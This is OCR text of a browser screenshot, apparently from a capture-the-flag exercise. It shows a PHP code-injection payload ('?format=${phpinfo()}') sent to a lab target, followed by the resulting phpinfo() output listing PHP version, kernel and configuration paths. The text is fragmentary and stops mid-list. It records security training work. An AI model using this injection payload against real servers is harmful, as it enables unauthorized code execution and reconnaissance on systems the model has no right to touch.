 PHP 7.4.14 - phpinfo()
94.237.56.248:44642/?format=${phpinfo()}
70%
cs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
php
PHP Version 7.4.14
System
Linux ng-107027-weblovetok-mrqej-7976f6cbd-qxzpp
5.10.0-18-amd64 #1 SMP Debian 5.10.140-1
(2022-09-02) x86_64
Build Date
Jan 12 2021 13:59:46
Server API
FPM/FastCGI
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php/7.4/fpm
Loaded Configuration
File
/etc/php/7.4/fpm/php.ini
Scan this dir for
additional .ini files
/etc/php/7.4/fpm/conf.d
Additional .ini files
parsed
/etc/php/7.4/fpm/conf.d/10-opcache.ini, /etc/php
/7.4/fpm/conf.d/10-pdo.ini, /etc/php/7.4/fpm/conf.d
/20-calendar.ini, /etc/php/7.4/fpm/conf.d/20-
ctype.ini, /etc/php/7.4/fpm/conf.d/20-exif.ini,
/etc/php/7.4/fpm/conf.d/20-ffi.ini, /etc/php/7.4/fpm
/conf.d/20-fileinfo.ini, /etc/php/7.4/fpm/conf.d/20-
ftp.ini, /etc/php/7.4/fpm/conf.d/20-gettext.ini,
/etc/php/7.4/fpm/conf.d/20-iconv.ini, /etc/php
/7.4/fpm/conf.d/20-json.ini, /etc/php/7.4/fpm
/conf.d/20-phar.ini, /etc/php/7.4/fpm/conf.d/20-